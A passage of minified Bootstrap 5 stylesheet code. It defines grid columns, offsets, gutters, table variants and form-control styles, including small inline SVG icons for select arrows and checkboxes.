(min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.875em;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:var(--bs-body-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:.875em;color:var(--bs-secondary-color)}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1 * var(--bs-gutter-y));margin-right:calc(-.5 * var(--bs-gutter-x));margin-left:calc(-.5 * var(--bs-gutter-x))}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.table{--bs-table-color-type:initial;--bs-table-bg-type:initial;--bs-table-color-state:initial;--bs-table-bg-state:initial;--bs-table-color:var(--bs-body-color);--bs-table-bg:var(--bs-body-bg);--bs-table-border-color:var(--bs-border-color);--bs-table-accent-bg:transparent;--bs-table-striped-color:var(--bs-body-color);--bs-table-striped-bg:rgba(0, 0, 0, 0.05);--bs-table-active-color:var(--bs-body-color);--bs-table-active-bg:rgba(0, 0, 0, 0.1);--bs-table-hover-color:var(--bs-body-color);--bs-table-hover-bg:rgba(0, 0, 0, 0.075);width:100%;margin-bottom:1rem;vertical-align:top;border-color:var(--bs-table-border-color)}.table>:not(caption)>*>*{padding:.5rem .5rem;color:var(--bs-table-color-state,var(--bs-table-color-type,var(--bs-table-color)));background-color:var(--bs-table-bg);border-bottom-width:var(--bs-border-width);box-shadow:inset 0 0 0 9999px var(--bs-table-bg-state,var(--bs-table-bg-type,var(--bs-table-accent-bg)))}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table-group-divider{border-top:calc(var(--bs-border-width) * 2) solid currentcolor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:var(--bs-border-width) 0}.table-bordered>:not(caption)>*>*{border-width:0 var(--bs-border-width)}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-color-type:var(--bs-table-striped-color);--bs-table-bg-type:var(--bs-table-striped-bg)}.table-striped-columns>:not(caption)>tr>:nth-child(2n){--bs-table-color-type:var(--bs-table-striped-color);--bs-table-bg-type:var(--bs-table-striped-bg)}.table-active{--bs-table-color-state:var(--bs-table-active-color);--bs-table-bg-state:var(--bs-table-active-bg)}.table-hover>tbody>tr:hover>*{--bs-table-color-state:var(--bs-table-hover-color);--bs-table-bg-state:var(--bs-table-hover-bg)}.table-primary{--bs-table-color:#000;--bs-table-bg:#cfe2ff;--bs-table-border-color:#bacbe6;--bs-table-striped-bg:#c5d7f2;--bs-table-striped-color:#000;--bs-table-active-bg:#bacbe6;--bs-table-active-color:#000;--bs-table-hover-bg:#bfd1ec;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-secondary{--bs-table-color:#000;--bs-table-bg:#e2e3e5;--bs-table-border-color:#cbccce;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-success{--bs-table-color:#000;--bs-table-bg:#d1e7dd;--bs-table-border-color:#bcd0c7;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-info{--bs-table-color:#000;--bs-table-bg:#cff4fc;--bs-table-border-color:#badce3;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-warning{--bs-table-color:#000;--bs-table-bg:#fff3cd;--bs-table-border-color:#e6dbb9;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-danger{--bs-table-color:#000;--bs-table-bg:#f8d7da;--bs-table-border-color:#dfc2c4;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-light{--bs-table-color:#000;--bs-table-bg:#f8f9fa;--bs-table-border-color:#dfe0e1;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-dark{--bs-table-color:#fff;--bs-table-bg:#212529;--bs-table-border-color:#373b3e;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;color:var(--bs-table-color);border-color:var(--bs-table-border-color)}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media (max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media (max-width:1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch}}.form-label{margin-bottom:.5rem}.col-form-label{padding-top:calc(.375rem + var(--bs-border-width));padding-bottom:calc(.375rem + var(--bs-border-width));margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + var(--bs-border-width));padding-bottom:calc(.5rem + var(--bs-border-width));font-size:1.25rem}.col-form-label-sm{padding-top:calc(.25rem + var(--bs-border-width));padding-bottom:calc(.25rem + var(--bs-border-width));font-size:.875rem}.form-text{margin-top:.25rem;font-size:.875em;color:var(--bs-secondary-color)}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);background-color:var(--bs-body-bg);background-clip:padding-box;border:var(--bs-border-width) solid var(--bs-border-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:var(--bs-border-radius);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:var(--bs-body-color);background-color:var(--bs-body-bg);border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-control::-webkit-date-and-time-value{min-width:85px;height:1.5em;margin:0}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:var(--bs-secondary-color);opacity:1}.form-control::placeholder{color:var(--bs-secondary-color);opacity:1}.form-control:disabled{background-color:var(--bs-secondary-bg);opacity:1}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;-webkit-margin-end:.75rem;margin-inline-end:.75rem;color:var(--bs-body-color);background-color:var(--bs-tertiary-bg);pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:var(--bs-border-width);border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{-webkit-transition:none;transition:none}.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:var(--bs-secondary-bg)}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:var(--bs-secondary-bg)}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:var(--bs-body-color);background-color:transparent;border:solid transparent;border-width:var(--bs-border-width) 0}.form-control-plaintext:focus{outline:0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2));padding:.25rem .5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm)}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;-webkit-margin-end:.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2));padding:.5rem 1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg)}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;-webkit-margin-end:1rem;margin-inline-end:1rem}textarea.form-control{min-height:calc(1.5em + .75rem + calc(var(--bs-border-width) * 2))}textarea.form-control-sm{min-height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2))}textarea.form-control-lg{min-height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2))}.form-control-color{width:3rem;height:calc(1.5em + .75rem + calc(var(--bs-border-width) * 2));padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{border:0!important;border-radius:var(--bs-border-radius)}.form-control-color::-webkit-color-swatch{border:0!important;border-radius:var(--bs-border-radius)}.form-control-color.form-control-sm{height:calc(1.5em + .5rem + calc(var(--bs-border-width) * 2))}.form-control-color.form-control-lg{height:calc(1.5em + 1rem + calc(var(--bs-border-width) * 2))}.form-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);background-color:var(--bs-body-bg);background-image:var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon,none);background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.form-select{transition:none}}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none}.form-select:disabled{background-color:var(--bs-secondary-bg)}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 var(--bs-body-color)}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem;border-radius:var(--bs-border-radius-sm)}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg)}[data-bs-theme=dark] .form-select{--bs-form-select-bg-img:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23adb5bd' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e")}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-reverse{padding-right:1.5em;padding-left:0;text-align:right}.form-check-reverse .form-check-input{float:right;margin-right:-1.5em;margin-left:0}.form-check-input{--bs-form-check-bg:var(--bs-body-bg);width:1em;height:1em;margin-top:.25em;vertical-align:top;background-color:var(--bs-form-check-bg);background-image:var(--bs-form-check-bg-image);background-repeat:no-repeat;background-position:center;background-size:contain;border:var(--bs-border-width) solid var(--bs-border-color);-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-print-color-adjust:exact;color-adjust:exact;print-color-adjust:exact}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;--bs-form-check-bg-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 